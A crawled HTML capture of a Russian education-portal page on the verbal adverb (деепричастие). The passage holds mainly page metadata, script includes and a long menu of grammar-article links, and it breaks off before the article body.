

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://obrazovanie.guru/russkij-yazyk/deeprichastie-kak-chast-rechi-chto-nuzhno-znat.html
body_size: 27903
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8"><link rel="canonical" href="https://obrazovanie.guru/russkij-yazyk/deeprichastie-kak-chast-rechi-chto-nuzhno-znat.html">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700%7CExo+2:300,400,500,700%7CPT+Sans:400,700&subset=cyrillic%2Ccyrillic%2Ccyrillic-ext&display=swap"><link media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_7641eac55d39ec6bb3f420e1394fae66.css" rel="stylesheet"><link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_abe0fd9ddf2d0c4c797c7516fd721306.css" rel="stylesheet"><title>Деепричастие как часть речи — что это такое и для чего оно нужно и что обозначает</title><meta name="709a8041a140f95e08bd1fa9e578e752" content="0f792cea7ce4bff2c06bdb36ade59ec3"><link href="/wp-content/themes/universal/css/fonts.css" rel="stylesheet" media="screen"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="description" content="В этой статье рассказывается о том, что такое деепричастие, какую роль оно выполняет в речи, как изменяется и от чего образовано."><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Деепричастие как часть речи — что это такое и для чего оно нужно и что обозначает"><meta property="og:description" content="В этой статье рассказывается о том, что такое деепричастие, какую роль оно выполняет в речи, как изменяется и от чего образовано."><meta property="og:url" content="/russkij-yazyk/deeprichastie-kak-chast-rechi-chto-nuzhno-znat.html"><meta property="og:site_name" content="/"><meta property="article:section" content="Русский язык"><meta property="article:published_time" content="2017-08-29T14:46:25+00:00"><meta property="article:modified_time" content="2019-06-05T16:29:49+00:00"><meta property="og:updated_time" content="2019-06-05T16:29:49+00:00"><meta property="og:image" content="/wp-content/auploads/207374/deeprichastie.jpg"><meta property="og:image:secure_url" content="/wp-content/auploads/207374/deeprichastie.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:description" content="В этой статье рассказывается о том, что такое деепричастие, какую роль оно выполняет в речи, как изменяется и от чего образовано."><meta name="twitter:title" content="Деепричастие как часть речи — что это такое и для чего оно нужно и что обозначает"><meta name="twitter:image" content="/wp-content/auploads/207374/deeprichastie.jpg"><link rel="dns-prefetch" href="//fast.rocketme.top"><link rel="dns-prefetch" href="//cdn3.rocketme.top"><link rel="dns-prefetch" href="//vk.com"><link rel="dns-prefetch" href="//s.w.org"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"> <style>img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style> <script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script> <script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_d50365f97383e3be7cd23fc471340ef4.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <script async src="/media/rocketme_v_2_2_2.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <script>var rocketme_post_id=25956;</script> <script>var rocketvideoData = {"partner_id":"2"};</script> <script src="/media/fast/rocketme_mobile_full_screen.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <script defer src="/media/rocketme_player_for_post_video.js?ver=58200b8fa7d6ec8f5b5ddda5832cbb29"></script> <link rel="shortlink" href="/?p=25956"> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"\/russkij-yazyk\/deeprichastie-kak-chast-rechi-chto-nuzhno-znat.html"},"url":"\/russkij-yazyk\/deeprichastie-kak-chast-rechi-chto-nuzhno-znat.html","headline":"Деепричастие, как часть речи &mdash; что нужно знать?","datePublished":"2017-08-29T17:46:25+03:00","dateModified":"2019-06-05T19:29:49+00:00","publisher":{"@type":"Organization","@id":"\/#organization","name":"/","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"\/wp-content\/auploads\/207374\/deeprichastie.jpg","width":696,"height":"225"},"articleSection":"Русский язык","description":"Деепричастие &mdash; это часть речи, которая обозначает то, что параллельно с каким-то действием совершается и другое. Некоторые языковеды считают его скорее формой глагола, хотя есть много критики такого мнения. В любом случае оно содержит как признаки глагола, так и наречия, обозначая как действие, так и способ его выполнения. На","author":{"@type":"Person","name":"Админ Админ","url":"\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}</script> <script>var login; login = 0;</script><script>var blogurl;blogurl = '/';
		var qadmim_ajax_url;
		qadmin_ajax_url='/wp-admin/admin-ajax.php';</script> <style id="wp-custom-css">.post_body img {max-width: 100%;} 
@media(max-width:767px ) and (min-width:0) {
}</style> <script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="post-template-default single single-post postid-25956 single-format-standard"><main id="panel"><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="/"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div><div class="hd_logo_text"></div><div class="hd_description"> Главный образовательный портал</div> </a></div><div class="hd_menu"><ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/russkij-yazyk">Русский язык</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kotok-ili-katok.html" title="Как правильно пишется слово «коток» или «каток»">Как правильно пишется слово «коток» или «каток»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pishetsya-limon.html" title="Как правильно пишется слово «лимон»: примеры предложений, разбор">Как правильно пишется слово «лимон»: примеры предложений, разбор</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/polnoglasnye-i-nepolnoglasnye-sochetaniya-v-korne-slova.html" title="Что такое полногласные и неполногласные сочетания в русском языке — правила написания, история">Что такое полногласные и неполногласные сочетания в русском языке — правила написания, история</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/nazyvnye-predlozheniya-nominativnye-vidy-struktura-i-primery.html" title="Назывные предложения (номинативные): виды, структура и примеры">Назывные предложения (номинативные): виды, структура и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/vrednye-privychki.html" title="Сообщение на тему Вредные привычки и влияние их на организм человека">Сообщение на тему Вредные привычки и влияние их на организм человека</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/na-temu-ekologiya.html" title="Сочинение на тему Экология: структура, нынешнее положение и будущее окружающей среды">Сочинение на тему Экология: структура, нынешнее положение и будущее окружающей среды</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravila-i-primery-napisaniya-slov-s-pristavkoj-bez-bes.html" title="Правила и примеры написания слов с приставкой без- (бес-)">Правила и примеры написания слов с приставкой без- (бес-)</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-podcherkivaetsya-i-vydelyaetsya-deeprichastnyj-oborot.html" title="Как подчеркивается и выделяется деепричастный оборот">Как подчеркивается и выделяется деепричастный оборот</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/znachenie-suffiksa-izn-u-sushhestvitelnyh-i-primery-slov.html" title="Значение суффикса -изн- у существительных и примеры слов">Значение суффикса -изн- у существительных и примеры слов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/foneticheskij-zvuko-bukvennyj-i-morfemnyj-razbor-slova-yabloko.html" title="Фонетический (звуко-буквенный) и морфемный разбор слова «яблоко»">Фонетический (звуко-буквенный) и морфемный разбор слова «яблоко»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/podchinitelnaya-svyaz-predlozhenij-i-slovosochetanij-primery.html" title="Подчинительная связь предложений и словосочетаний, примеры">Подчинительная связь предложений и словосочетаний, примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-proveryat-bezudarnuyu-glasnuyu-v-korne-slova-pravila-i-primery.html" title="Как проверять безударную гласную в корне слова: правила и примеры">Как проверять безударную гласную в корне слова: правила и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/opredelenie-postoyannyh-i-nepostoyannyh-priznakov-glagola.html" title="Определение постоянных и непостоянных признаков глагола">Определение постоянных и непостоянных признаков глагола</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kakie-byvayut-predlozheniya-po-intonatsii-i-tseli-vyskazyvaniya.html" title="Какие бывают предложения по интонации и цели высказывания">Какие бывают предложения по интонации и цели высказывания</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sostavnoe-glagolnoe-skazuemoe-primery-i-tablitsa.html" title="Составное глагольное сказуемое: примеры и таблица">Составное глагольное сказуемое: примеры и таблица</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/na-kakie-voprosy-otvechaet-obstoyatelstvo-v-predlozhenii.html" title="На какие вопросы отвечает обстоятельство в предложении">На какие вопросы отвечает обстоятельство в предложении</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sluzhebnye-chasti-rechi-predlog-soyuz-chastitsa.html" title="Служебные части речи: предлог, союз, частица">Служебные части речи: предлог, союз, частица</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-sdelat-morfologicheskij-razbor-glagola-shema-i-primery.html" title="Как сделать морфологический разбор глагола: схема и примеры">Как сделать морфологический разбор глагола: схема и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/korni-s-cheredovaniem-glasnyh-tablitsa-i-primery.html" title="Корни с чередованием гласных: таблица и примеры">Корни с чередованием гласных: таблица и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pravilno-podcherkivayutsya-chasti-rechi-v-predlozhenii.html" title="Как правильно подчеркиваются части речи в предложении">Как правильно подчеркиваются части речи в предложении</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravila-pravopisaniya-slov-s-suffiksom-enn.html" title="Правила правописания слов с суффиксом -енн-">Правила правописания слов с суффиксом -енн-</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/oformlenie-pryamoj-rechi-v-tekste.html" title="Оформление прямой речи в тексте">Оформление прямой речи в тексте</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/neopredelyonno-lichnye-predlozheniya-primery.html" title="Неопределённо-личные предложения в русском языке: примеры">Неопределённо-личные предложения в русском языке: примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pristavochnyj-sposob-obrazovaniya-slov-primery-slovoobrazovaniya.html" title="Приставочный способ образования слов: примеры словообразования">Приставочный способ образования слов: примеры словообразования</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/harakteristika-odnoslozhnyh-slov.html" title="Характеристика односложных слов в русском языке">Характеристика односложных слов в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/proishozhdenie-i-opredelenie-slova-otrok.html" title="Происхождение и определение слова «отрок»">Происхождение и определение слова «отрок»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slozhnosokrashhennye-slova-rasshifrovka-znachenij-i-primery.html" title="Сложносокращенные слова: расшифровка значений и примеры">Сложносокращенные слова: расшифровка значений и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slova-istoriya-proishozhdeniya-i-primery.html" title="Исконно русские слова: история происхождения и примеры">Исконно русские слова: история происхождения и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/foneticheskij-razbor-osnovnye-svedeniya-analiz-slova-lyogkij.html" title="Фонетический разбор: основные сведения, анализ слова «лёгкий»">Фонетический разбор: основные сведения, анализ слова «лёгкий»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kanut-v-letu-znachenie-i-proishozhdenie-frazeologizma.html" title="Кануть в Лету: значение и происхождение фразеологизма">Кануть в Лету: значение и происхождение фразеологизма</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravila-napisaniya-kak-to-tak-tak-kak.html" title="Правила написания «как-то так», «так как»">Правила написания «как-то так», «так как»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sozvuchnye-slova-opredelenie-i-primery.html" title="Созвучные слова: определение и примеры">Созвучные слова: определение и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/zaimstvovannye-slova-ot-istorii-do-segodnya.html" title="Заимствованные слова в русском языке: от истории до сегодня">Заимствованные слова в русском языке: от истории до сегодня</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/frazeologizmy-so-slovom-glaza-i-ih-znachenie.html" title="Фразеологизмы со словом «глаза» и их значение">Фразеологизмы со словом «глаза» и их значение</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/ponyatie-narechiya.html" title="Понятие наречия в русском языке">Понятие наречия в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravila-vydeleniya-prichastnogo-oborota-v-predlozhenii.html" title="Правила выделения причастного оборота в предложении">Правила выделения причастного оборота в предложении</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/opredelenie-i-vidy-obstoyatelstv.html" title="Определение и виды обстоятельств в русском языке">Определение и виды обстоятельств в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/suffiksy-ink-i-enk-primery-ih-pravopisaniya-v-slovah.html" title="Суффиксы -инк- и -енк-: примеры их правописания в словах">Суффиксы -инк- и -енк-: примеры их правописания в словах</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/znachenie-frazeologizma-glas-vopiyushhego-v-pustyne.html" title="Значение фразеологизма «глас вопиющего в пустыне»">Значение фразеологизма «глас вопиющего в пустыне»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/problema-buridanova-osla-proishozhdenie-i-znachenie-frazeologizma.html" title="Проблема буриданова осла — происхождение и значение фразеологизма">Проблема буриданова осла — происхождение и значение фразеологизма</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/napisanie-ne-s-sushhestvitelnymi.html" title="Написание «не» с существительными">Написание «не» с существительными</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slova-s-suffiksom-ost-pravila-napisaniya-s-primerami.html" title="Слова с суффиксом ость: правила написания с примерами">Слова с суффиксом ость: правила написания с примерами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/soyuzy-i-soyuznye-slova-v-slozhnyh-predlozheniyah.html" title="Союзы и союзные слова в сложных предложениях">Союзы и союзные слова в сложных предложениях</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/o-kachestvennyh-prilagatelnyh-s-primerami.html" title="О качественных прилагательных с примерами">О качественных прилагательных с примерами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/poslovitsy-pro-zdorove-na-anglijskom-yazyke.html" title="Пословицы про здоровье на русском и английском языке">Пословицы про здоровье на русском и английском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/bukvy-y-i-i-posle-pristavok-na-glasnuyu-i-soglasnuyu.html" title="Буквы Ы и И после приставок на гласную и согласную">Буквы Ы и И после приставок на гласную и согласную</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/primery-i-pravila-napisaniya-slov-s-suffiksom-onk.html" title="Примеры и правила написания слов с суффиксом -оньк-">Примеры и правила написания слов с суффиксом -оньк-</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/znachenie-frazeologizma-trishkin-kaftan.html" title="Значение фразеологизма Тришкин кафтан">Значение фразеологизма Тришкин кафтан</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/poslovitsy-i-pogovorki-o-trude-i-leni-dlya-detej.html" title="Пословицы и поговорки о труде и лени для детей">Пословицы и поговорки о труде и лени для детей</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/znachenie-frazeologizma-krokodilovy-slyozy.html" title="Значение фразеологизма Крокодиловы слёзы">Значение фразеологизма Крокодиловы слёзы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/na-vstrechu-ili-navstrechu-kakaya-chast-rechi-i-kak-pishetsya.html" title="На встречу или навстречу: какая часть речи и как пишется?">На встречу или навстречу: какая часть речи и как пишется?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/tyortyj-kalach-geroj-ili-hlebnaya-vypechka-znachenie-frazeologizma.html" title="Тёртый калач — герой или хлебная выпечка? Значение фразеологизма">Тёртый калач — герой или хлебная выпечка? Значение фразеологизма</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kakovo-znachenie-frazeologizma-sem-pyadej-vo-lbu.html" title="Каково значение фразеологизма Семь пядей во лбу">Каково значение фразеологизма Семь пядей во лбу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/soglasnye-bukvy-yazyka-raznoobrazie-v-alfavite.html" title="Согласные буквы русского языка: разнообразие в алфавите">Согласные буквы русского языка: разнообразие в алфавите</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/poslovitsy-i-pogovorki-o-seme-i-semejnyh-tsennostyah-dlya-5-klassa.html" title="Пословицы и поговорки о семье и семейных ценностях для 5 класса">Пословицы и поговорки о семье и семейных ценностях для 5 класса</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/zapyataya-pered-sochinitelnym-soyuzom-i.html" title="Запятая перед сочинительным союзом «и»">Запятая перед сочинительным союзом «и»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/vodit-za-nos-znachenie-frazeologizma-istoriya-i-sinonimy-vyrazheniya.html" title="Водить за нос значение фразеологизма, история и синонимы выражения">Водить за нос значение фразеологизма, история и синонимы выражения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sochinitelnaya-i-podchinitelnaya-svyaz-tipy-predlozhenij.html" title="Сочинительная и подчинительная связь: типы предложений">Сочинительная и подчинительная связь: типы предложений</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/dolzhno-li-vydelyatsya-naoborot-obosoblenie-znakami-prepinaniya-zapyatymi.html" title="Должно ли выделяться наоборот: обособление знаками препинания запятыми">Должно ли выделяться наоборот: обособление знаками препинания запятыми</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/primery-predlozhenij-s-obrashheniem.html" title="Примеры предложений с обращением в русском языке">Примеры предложений с обращением в русском языке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/ponyatie-paradigmy-prostymi-slovami-i-ee-vidy.html" title="Понятие парадигмы простыми словами и ее виды">Понятие парадигмы простыми словами и ее виды</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/primery-prostyh-rasprostranennyh-predlozhenij-za-5-klass.html" title="Примеры простых распространенных предложений за 5 класс">Примеры простых распространенных предложений за 5 класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/proishozhdenie-i-znachenie-frazeologizma-tantalovy-muki.html" title="Происхождение и значение фразеологизма «танталовы муки»">Происхождение и значение фразеологизма «танталовы муки»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kakoe-znachenie-u-frazeologizma-bez-tsarya-v-golove.html" title="Какое значение у фразеологизма «без царя в голове»">Какое значение у фразеологизма «без царя в голове»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/znachenie-slova-nevezhda-v-tolkovom-slovare.html" title="Значение слова «невежда» в толковом словаре">Значение слова «невежда» в толковом словаре</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/tsyplyat-po-oseni-schitayut-znachenie-poslovitsy.html" title="Цыплят по осени считают: значение пословицы">Цыплят по осени считают: значение пословицы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sobaku-sel-raznye-tolkovaniya-frazeologizma.html" title="Собаку съел — разные толкования фразеологизма">Собаку съел — разные толкования фразеологизма</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravopisanie-parnyh-soglasnyh-v-korne-slov.html" title="Правописание парных согласных в корне слов">Правописание парных согласных в корне слов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/glagoly-isklyucheniya-1-i-2-spryazheniya.html" title="Глаголы-исключения 1 и 2 спряжения">Глаголы-исключения 1 и 2 спряжения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/cklonenie-sushhestvitelnyh-v-russkom-yazyke-pravila-i-primery.html" title="Cклонение существительных в русском языке: правила и примеры">Cклонение существительных в русском языке: правила и примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/mal-zolotnik-da-dorog-znachenie-poslovitsy-obyasnenie-i-smysl.html" title="Мал золотник да дорог — значение пословицы, объяснение и смысл">Мал золотник да дорог — значение пословицы, объяснение и смысл</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/zarubit-na-nosu-znachenie-frazeologizma.html" title="Зарубить на носу — значение фразеологизма">Зарубить на носу — значение фразеологизма</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slova-isklyucheniya-v-pravilah.html" title="Слова-исключения в правилах русского языка">Слова-исключения в правилах русского языка</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/v-kakih-sluchayah-nuzhno-obosoblyat-prilozheniya.html" title="В каких случаях нужно обособлять приложения">В каких случаях нужно обособлять приложения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/glasnye-o-i-yo-posle-shipyashhih-v-korne-slova.html" title="Гласные О и Ё после шипящих в корне слова">Гласные О и Ё после шипящих в корне слова</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/slova-antonimy-primery-ih-upotrebleniya.html" title="Слова-антонимы в русском языке: примеры их употребления">Слова-антонимы в русском языке: примеры их употребления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sredstva-i-sposoby-svyazi-predlozhenij-v-tekste.html" title="Средства и способы связи предложений в тексте">Средства и способы связи предложений в тексте</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/soyuznaya-i-bessoyuznaya-podchinitelnaya-svyaz-v-slozhnom-predlozhenii.html" title="Союзная и бессоюзная подчинительная связь в сложном предложении">Союзная и бессоюзная подчинительная связь в сложном предложении</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/istoriya-i-znachenie-frazeologizma-belaya-vorona.html" title="История и значение фразеологизма Белая ворона">История и значение фразеологизма Белая ворона</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-otlichit-prichastie-ot-prilagatelnogo.html" title="Краткие причастия — как образуются, на какие вопросы отвечают, примеры">Краткие причастия — как образуются, на какие вопросы отвечают, примеры</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/sobstvennye-i-naritsatelnye-imena-sushhestvitelnye.html" title="Собственные и нарицательные имена существительные">Собственные и нарицательные имена существительные</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pravilno-pishetsya-slovo-v-obshhem.html" title="Как правильно пишется слово «в общем»">Как правильно пишется слово «в общем»</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-dialekt-znachenie-proishozhdenie-poludialekty.html" title="Что такое диалект: значение, происхождение, полудиалекты">Что такое диалект: значение, происхождение, полудиалекты</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pishetsya-tak-zhe-i-takzhe-slitno-ili-razdelno.html" title="Как пишется так же и также — слитно или раздельно">Как пишется так же и также — слитно или раздельно</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/narechie-na-kakie-voprosy-otvechaet-kak-klassifitsiruetsya.html" title="Наречие: на какие вопросы отвечает, как классифицируется">Наречие: на какие вопросы отвечает, как классифицируется</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pishetsya-kak-budto-primery-pravila-nuzhen-li-defis.html" title="Как пишется «как будто»: примеры, правила, нужен ли дефис">Как пишется «как будто»: примеры, правила, нужен ли дефис</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kogda-pered-soyuzom-kak-stavitsya-zapyataya-a-kogda-net.html" title="Когда перед союзом как ставится запятая, а когда — нет?">Когда перед союзом как ставится запятая, а когда — нет?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/v-techenii-ili-v-techenie-kak-pravilno-pisat.html" title="В течении или в течение: как правильно писать">В течении или в течение: как правильно писать</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pravilno-pisat-i-govorit-nadet-ili-odet.html" title="Как правильно писать и говорить — надеть или одеть?">Как правильно писать и говорить — надеть или одеть?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/na-kakoj-slog-nado-stavit-udarenie-v-slove-balovat.html" title="На какой слог надо ставить ударение в слове баловать?">На какой слог надо ставить ударение в слове баловать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kak-pravilno-postavit-udarenie-v-slove-kvartal.html" title="Как правильно поставить ударение в слове квартал">Как правильно поставить ударение в слове квартал</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/udarenie-v-slove-shhavel-po-normam-russkogo-yazyka.html" title="Ударение в слове «щавель» по нормам русского языка">Ударение в слове «щавель» по нормам русского языка</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/kuda-padaet-udarenie-v-slove-torty.html" title="Куда падает ударение в слове торты">Куда падает ударение в слове торты</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/chto-takoe-tavtologiya-v-russkom-yazyke.html" title="Что такое тавтология в русском языке?">Что такое тавтология в русском языке?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/russkij-yazyk/pravilnoe-udarenie-v-slove-svekla.html" title="Правильное ударение в слове свекла">Правильное ударение в слове свекла</a></li><li class="menu-item 